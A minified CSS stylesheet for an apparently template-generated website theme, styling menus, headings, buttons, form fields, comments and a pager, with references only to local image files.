#art-main{background:#fff;margin:0 auto;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:150%;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden}
table,ul.art-hmenu,.pal-tabs ul.art-hmenu{font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:150%}
h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0}.art-button{border:0;border-collapse:separate;-webkit-background-origin:border!important;-moz-background-origin:border!important;background-origin:border-box!important;background:#f00;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;border-width:0;padding:0 35px;margin:0 auto;height:36px}
.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
.art-postcontent p{margin:0 0 10px}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.featured-nav-prices,.art-postcontent h4 a,.featured-nav-prices a,.art-postcontent h4 a:link,.featured-nav-prices a:link,.art-postcontent h4 a:visited,.featured-nav-prices a:visited,.art-postcontent h4 a:hover,.featured-nav-prices a:hover,.art-postcontent h5,.featured-title,.art-postcontent h5 a,.featured-title a,.art-postcontent h5 a:link,.featured-title a:link,.art-postcontent h5 a:visited,.featured-title a:visited,.art-postcontent h5 a:hover,.featured-title a:hover,.art-postcontent h6,.featured-description,.art-postcontent h6 a,.featured-description a,.art-postcontent h6 a:link,.featured-description a:link,.art-postcontent h6 a:visited,.featured-description a:visited,.art-postcontent h6 a:hover,.featured-description a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:16px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:125%}
.art-postcontent a,.art-postcontent a:link{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#404040}
.art-postcontent a:visited,.art-postcontent a.visited{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#404040}
.art-postcontent a:hover,.art-postcontent a.hover{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#404040}
.art-postcontent h1{color:#000;margin:20px 0 10px;font-size:28px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-blockcontent h1{margin:20px 0 10px;font-size:28px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:28px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h2{color:#808080;margin:20px 0 10px;font-size:24px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-blockcontent h2{margin:20px 0 10px;font-size:24px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:24px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h3{color:#808080;margin:20px 0 10px;font-size:22px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-blockcontent h3{margin:20px 0 10px;font-size:22px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:22px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h4,.featured-nav-prices{color:#f00;margin:10px 0;font-size:20px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-blockcontent h4{margin:10px 0;font-size:20px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h4 a,.featured-nav-prices a,.art-postcontent h4 a:link,.featured-nav-prices a:link,.art-postcontent h4 a:hover,.featured-nav-prices a:hover,.art-postcontent h4 a:visited,.featured-nav-prices a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:20px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h5,.featured-title{color:#000;margin:10px 0;font-size:16px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-blockcontent h5{margin:10px 0;font-size:16px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h5 a,.featured-title a,.art-postcontent h5 a:link,.featured-title a:link,.art-postcontent h5 a:hover,.featured-title a:hover,.art-postcontent h5 a:visited,.featured-title a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:16px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-postcontent h6,.featured-description{color:#000;margin:10px 0;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
.art-blockcontent h6{margin:10px 0;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
.art-postcontent h6 a,.featured-description a,.art-postcontent h6 a:link,.featured-description a:link,.art-postcontent h6 a:hover,.featured-description a:hover,.art-postcontent h6 a:visited,.featured-description a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.pal-tabs .art-hmenu a,.art-vmenu a,.art-slidenavigator>a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border!important;-moz-background-origin:border!important;background-origin:border-box!important}
header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator>a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
ul{list-style-type:none}ol{list-style-position:inside}html,body{height:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{padding:0;margin:0;min-width:700px;color:#484848}.art-header:after,#art-header-bg:after,.art-layout-cell:after,.art-layout-wrapper:after,.art-footer:after,.art-nav:after,.pal-tabs-nav:after,#art-hmenu-bg:after,.art-sheet:after,.cleared,.clearfix:after{clear:both;display:table;content:''}
form{padding:0!important;margin:0!important}table.position{position:relative;width:100%;table-layout:fixed}li h1,.art-postcontent li h1,.art-blockcontent li h1{margin:1px}
li h2,.art-postcontent li h2,.art-blockcontent li h2{margin:1px}li h3,.art-postcontent li h3,.art-blockcontent li h3{margin:1px}
li h4,.art-postcontent li h4,.art-blockcontent li h4{margin:1px}li h5,.art-postcontent li h5,.art-blockcontent li h5{margin:1px}
li h6,.art-postcontent li h6,.art-blockcontent li h6{margin:1px}li p,.art-postcontent li p,.art-blockcontent li p{margin:1px}
.art-shapes{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:0}.art-slider-inner{position:relative;overflow:hidden;width:100%;height:100%}
.art-slidenavigator>a{display:inline-block;vertical-align:middle;outline-style:none;font-size:1px}.art-slidenavigator>a:last-child{margin-right:0!important}
.art-positioncontrol-340300824{display:block;left:2.55%;margin-left:-4px;position:absolute;top:2px;width:195px;height:72px;z-index:101;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}
.art-header{margin:0 auto;background-repeat:no-repeat;height:80px;position:relative;background-image:url('images/header.jpg');background-position:center top}
.custom-responsive .art-header{background-image:url('images/header.jpg');background-position:center top}
.default-responsive .art-header,.default-responsive #art-header-bg{background-image:url('images/header.jpg');background-position:center center;background-size:cover}
.art-header-inner{position:relative;min-width:700px;max-width:1440px;width:88%;z-index:auto!important;margin:0 auto}.art-header>.widget{position:absolute;z-index:101}
.art-nav,.pal-tabs-nav{border-bottom:20px solid transparent;padding:0 10px;position:absolute;margin:0;top:45px;width:100%;z-index:100}
ul.art-hmenu a,.pal-tabs ul.art-hmenu a,ul.art-hmenu a:link,.pal-tabs ul.art-hmenu a:link,ul.art-hmenu a:visited,.pal-tabs ul.art-hmenu a:visited,ul.art-hmenu a:hover,.pal-tabs ul.art-hmenu a:hover{outline:0;position:relative;z-index:11}
ul.art-hmenu,.pal-tabs ul.art-hmenu,ul.art-hmenu ul,.pal-tabs ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none}
ul.art-hmenu li,.pal-tabs ul.art-hmenu li{position:relative;z-index:5;display:block;float:left;background:0;margin:0;padding:0;border:0}
ul.art-hmenu li:hover,.pal-tabs ul.art-hmenu li:hover{z-index:10000;white-space:normal}ul.art-hmenu:after,.pal-tabs ul.art-hmenu:after,ul.art-hmenu ul:after,.pal-tabs ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both}
ul.art-hmenu,.pal-tabs ul.art-hmenu,ul.art-hmenu ul,.pal-tabs ul.art-hmenu ul{min-height:0}ul.art-hmenu,.pal-tabs ul.art-hmenu{display:inline-block;vertical-align:bottom;padding-left:10px;padding-right:10px}
.art-nav-inner:before,.pal-tabs-nav-inner:before{content:' '}.art-nav-inner,.pal-tabs-nav-inner{text-align:right;margin:0 auto}
.desktop .art-nav-inner{min-width:700px;max-width:1440px;width:88%;padding-left:10px;padding-right:10px}.desktop .art-nav{padding-left:0;padding-right:0}
.art-hmenu-extra,.pal-tabs .art-hmenu-extra1{position:relative;display:block;float:left;width:auto;height:auto;background-position:center}
.art-hmenu-extra,.pal-tabs .art-hmenu-extra2{position:relative;display:block;float:right;width:auto;height:auto;background-position:center}
.art-menuitemcontainer{margin:0 auto}ul.art-hmenu>li,.pal-tabs ul.art-hmenu>li{margin-left:8px}ul.art-hmenu>li:first-child,.pal-tabs ul.art-hmenu>li:first-child{margin-left:4px}
ul.art-hmenu>li:last-child,.pal-tabs ul.art-hmenu>li:last-child,ul.art-hmenu>li.last-child,.pal-tabs ul.art-hmenu>li.last-child{margin-right:4px}
ul.art-hmenu>li>a,.pal-tabs ul.art-hmenu>li>a{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:0 17px;margin:0 auto;position:relative;display:block;height:25px;cursor:pointer;text-decoration:none;color:#000;line-height:25px;text-align:center}
.art-hmenu>li>a,.pal-tabs .art-hmenu>li>a,.art-hmenu>li>a:link,.pal-tabs .art-hmenu>li>a:link,.art-hmenu>li>a:visited,.pal-tabs .art-hmenu>li>a:visited,.art-hmenu>li>a.active,.pal-tabs .art-hmenu>li>a.active,.art-hmenu>li>a:hover,.pal-tabs .art-hmenu>li>a:hover{font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;text-align:left}
ul.art-hmenu>li>a.active,.pal-tabs ul.art-hmenu>li>a.active{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:0 17px;margin:0 auto;color:#121212;text-decoration:none}
ul.art-hmenu>li>a:visited,.pal-tabs ul.art-hmenu>li>a:visited,ul.art-hmenu>li>a:hover,.pal-tabs ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a,.pal-tabs ul.art-hmenu>li:hover>a{text-decoration:none}
ul.art-hmenu>li>a:hover,.pal-tabs ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:0 17px;margin:0 auto}
ul.art-hmenu>li>a:hover,.pal-tabs ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{color:#e2341d;text-decoration:none}
ul.art-hmenu li li a,.pal-tabs ul.art-hmenu li li a{background:#7a7a7a;background:transparent;padding:0 12px;margin:0 auto}
ul.art-hmenu li li,.pal-tabs ul.art-hmenu li li{float:none;width:auto;margin-top:4px;margin-bottom:4px}.desktop ul.art-hmenu li li ul>li:first-child{margin-top:0}
ul.art-hmenu li li ul>li:last-child,.pal-tabs ul.art-hmenu li li ul>li:last-child{margin-bottom:0}.art-hmenu ul a,.pal-tabs .art-hmenu ul a{display:block;white-space:nowrap;height:37px;min-width:7em;border:0 solid transparent;text-align:left;line-height:37px;color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0}
.art-hmenu ul a:link,.pal-tabs .art-hmenu ul a:link,.art-hmenu ul a:visited,.pal-tabs .art-hmenu ul a:visited,.art-hmenu ul a.active,.pal-tabs .art-hmenu ul a.active,.art-hmenu ul a:hover,.pal-tabs .art-hmenu ul a:hover{text-align:left;line-height:37px;color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0}
ul.art-hmenu ul li a:hover,.pal-tabs ul.art-hmenu ul li a:hover,.desktop ul.art-hmenu ul li:hover>a{background:#f5f5f5;background:transparent;margin:0 auto}
.art-hmenu ul a:hover,.pal-tabs .art-hmenu ul a:hover{text-decoration:none;color:#e2341d}.desktop .art-hmenu ul li:hover>a{color:#e2341d}
ul.art-hmenu ul:before,.pal-tabs ul.art-hmenu ul:before{background:#fff;margin:0 auto;display:block;position:absolute;content:' ';z-index:1}
.desktop ul.art-hmenu li:hover>ul{visibility:visible;top:100%}.desktop ul.art-hmenu li li:hover>ul{top:0;left:100%}ul.art-hmenu ul,.pal-tabs ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url('images/spacer.gif')}
.desktop ul.art-hmenu>li>ul{padding:30px 30px 30px 30px;margin:-10px 0 0 -30px}.desktop ul.art-hmenu ul ul{padding:30px 30px 30px 10px;margin:-30px 0 0 -6px}
.desktop ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px}.desktop ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:30px 30px 30px 10px;margin:-30px 0 0 -6px}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:30px 10px 30px 30px;margin:-30px -6px 0 0}
.desktop ul.art-hmenu li ul>li:first-child{margin-top:0}.desktop ul.art-hmenu li ul>li:last-child{margin-bottom:0}.desktop ul.art-hmenu ul ul:before{border-radius:0;top:30px;bottom:30px;right:30px;left:10px}
.desktop ul.art-hmenu>li>ul:before{top:30px;right:30px;bottom:30px;left:30px}.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before{right:30px;left:30px}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before{right:30px;left:30px}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before{right:30px;left:10px}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before{right:10px;left:30px}.art-sheet{background:#fff;margin:0 auto;position:relative;cursor:auto;width:88%;min-width:700px;max-width:1440px;z-index:auto!important}
.art-layout-wrapper{position:relative;margin:0 auto 0 auto;z-index:auto!important}.art-content-layout{display:table;width:100%;table-layout:fixed}
.art-content-layout-row{display:table-row}.art-layout-cell{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:top}
.art-postcontent .art-content-layout{border-collapse:collapse}.art-vmenublock{margin:15px}div.art-vmenublock img{margin:0}
.art-vmenublockheader{padding:10px 7px;margin:0 auto}.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover{color:#000;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-transform:uppercase;margin-top:0;margin-bottom:0}
.art-vmenublockcontent{padding:7px;margin:0 auto}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0}
ul.art-vmenu{margin-top:0;margin-bottom:0}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative}ul.art-vmenu ul.active{display:block}
ul.art-vmenu>li>a{margin:0 auto;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-transform:uppercase;color:#000;min-height:30px;line-height:30px}
ul.art-vmenu a{display:block;cursor:pointer;z-index:1;position:relative}ul.art-vmenu li{position:relative}ul.art-vmenu>li{margin-top:0}
ul.art-vmenu>li>ul{padding:0;margin-top:0;margin-bottom:0}ul.art-vmenu>li:first-child{margin-top:0}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{margin:0 auto}
ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{text-decoration:underline}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#f00}
ul.art-vmenu>li>a.active:hover>span.border-top,ul.art-vmenu>li>a.active:hover>span.border-bottom{background-color:transparent}
ul.art-vmenu>li>a.active{margin:0 auto;text-decoration:none;color:#000}ul.art-vmenu>li>ul:before{margin:0 auto;display:block;position:absolute;content:' ';top:0;right:0;bottom:0;left:0}
ul.art-vmenu li li a{margin:0 auto;position:relative}ul.art-vmenu ul li{margin:0;padding:0}ul.art-vmenu li li{position:relative;margin-top:0}
ul.art-vmenu ul a{display:block;position:relative;min-height:22px;overflow:visible;padding:0;padding-left:13px;padding-right:0;z-index:0;line-height:22px;color:#000;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin-left:0;margin-right:0}
ul.art-vmenu ul a:visited,ul.art-vmenu ul a.active:hover,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active{line-height:22px;color:#000;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin-left:0;margin-right:0}
ul.art-vmenu ul ul a{padding-left:26px}ul.art-vmenu ul ul ul a{padding-left:39px}ul.art-vmenu ul ul ul ul a{padding-left:52px}
ul.art-vmenu ul ul ul ul ul a{padding-left:65px}ul.art-vmenu ul>li>a:hover,ul.art-vmenu ul>li>a.active:hover{margin:0 auto}
ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a.active:hover{text-decoration:none;color:#424242}ul.art-vmenu ul a:hover:after{background-position:center}
ul.art-vmenu ul a.active:hover:after{background-position:center}ul.art-vmenu ul a.active:after{background-position:bottom}
ul.art-vmenu ul>li>a.active{margin:0 auto}ul.art-vmenu ul a.active,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active:hover{text-decoration:none;color:#000}
.art-block{border:1px solid transparent;margin:15px}div.art-block img{border:0;margin:0}.art-blockheader{padding:6px 7px;margin:0 auto}
.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-transform:uppercase;margin-top:0;margin-bottom:0}
.art-blockcontent{padding:7px;margin:0 auto;color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-blockcontent table,.art-blockcontent li,.art-blockcontent a,.art-blockcontent a:link,.art-blockcontent a:visited,.art-blockcontent a:hover{color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-blockcontent a,.art-blockcontent a:link{color:#808080;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-blockcontent a:visited,.art-blockcontent a.visited{color:#b8b8b8;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none}
.art-blockcontent a:hover,.art-blockcontent a.hover{color:#9c9c9c;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline}
.art-block ul>li:before{content:url('images/blockbullets.png');margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-16px}
.opera .art-block ul>li:before{bottom:0}.art-block li{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#696969}
.art-block ul>li,.art-block ol{padding:0}.art-block ul>li{padding-left:16px}.art-breadcrumbs{margin:0 auto}a.art-button,a.art-button:link,a:link.art-button:link,body a.art-button:link,a.art-button:visited,body a.art-button:visited,input.art-button,button.art-button{text-decoration:none;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-transform:uppercase;font-variant:normal;position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#fff;margin:0 5px 0 0!important;overflow:visible;cursor:pointer;text-indent:0;line-height:36px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.art-button img{margin:0;vertical-align:middle}.firefox2 .art-button{display:block;float:left}input,select,textarea,a.art-search-button span{vertical-align:middle;font-size:13px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-transform:uppercase;font-variant:normal}
.art-block select{width:96%}input.art-button{float:none!important;-webkit-appearance:none}.art-button.active,.art-button.active:hover{background:#f00;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;border-width:0;padding:0 35px;margin:0 auto}
.art-button.active,.art-button.active:hover{color:#fff!important}.art-button.hover,.art-button:hover{background:#c00;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;border-width:0;padding:0 35px;margin:0 auto}
.art-button.hover,.art-button:hover{color:#fff!important}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{background:#fff;border:2px solid #bdbdbd;margin:0 auto}
input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{width:100%;padding:9px 0;color:#292929!important;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none}
input.art-error,textarea.art-error{background:#fff;border:1px solid #e2341d;margin:0 auto}input.art-error,textarea.art-error{color:#292929!important;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
form.art-search input[type="text"],form.art-search input[type="search"]{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:2px groove #bdbdbd;margin:0 auto}
form.art-search{background-image:none;border:0;display:block;position:relative;top:0;padding:0;margin:5px;left:0;line-height:0}
form.art-search input,a.art-search-button{-webkit-appearance:none;top:0;right:0}form.art-search>input,a.art-search-button{bottom:0;left:0;vertical-align:middle}
form.art-search input[type="text"],form.art-search input[type="search"]{width:100%;padding:4px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#292929!important;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
form.art-search input[type="submit"],input.art-search-button,a.art-search-button{border-radius:0;margin:0 auto}
form.art-search input[type="submit"],input.art-search-button,a.art-search-button{position:absolute;left:auto;display:block;border:0;background:url('images/searchicon.png') center center no-repeat;width:24px;height:100%;padding:0;color:#000!important;cursor:pointer}
a.art-search-button span.art-search-button-text{display:none}label.art-checkbox:before{background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px}
label.art-checkbox{cursor:pointer;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:16px;display:inline-block;color:#292929!important}
.art-checkbox>input[type="checkbox"]{margin:0 5px 0 0}label.art-checkbox.active:before{background:#7a7a7a;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block}
label.art-checkbox.hovered:before{background:#949494;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block}
label.art-radiobutton:before{background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px}
label.art-radiobutton{cursor:pointer;font-size:14px;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:12px;display:inline-block;color:#292929!important}
.art-radiobutton>input[type="radio"]{vertical-align:baseline;margin:0 5px 0 0}label.art-radiobutton.active:before{background:#7a7a7a;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block}
label.art-radiobutton.hovered:before{background:#949494;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block}
.art-comments{border-top:1px dotted #7a7a7a;margin:0 auto;margin-top:25px}.art-comments h2{color:#404040}.art-comment-inner{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:5px;margin:0 auto;margin-left:96px}
.art-comment-avatar{float:left;width:80px;height:80px;padding:2px;background:#fff;border:1px solid #7a7a7a}.art-comment-avatar>img{margin:0!important;border:none!important}
.art-comment-content{padding:10px 0;color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-comment{margin-top:6px}.art-comment:first-child{margin-top:0}.art-comment-header{color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-comment-header a,.art-comment-header a:link,.art-comment-header a:visited,.art-comment-header a.visited,.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-comment-header a,.art-comment-header a:link{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#545454}
.art-comment-header a:visited,.art-comment-header a.visited{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#292929}
.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#292929}
.art-comment-content a,.art-comment-content a:link,.art-comment-content a:visited,.art-comment-content a.visited,.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-comment-content a,.art-comment-content a:link{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#545454}
.art-comment-content a:visited,.art-comment-content a.visited{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#292929}
.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#292929}
.art-pager{padding:2px 5px;margin:0 10px;text-align:center}.art-pager>*:last-child{margin-right:0!important}.art-pager>span{cursor:default}
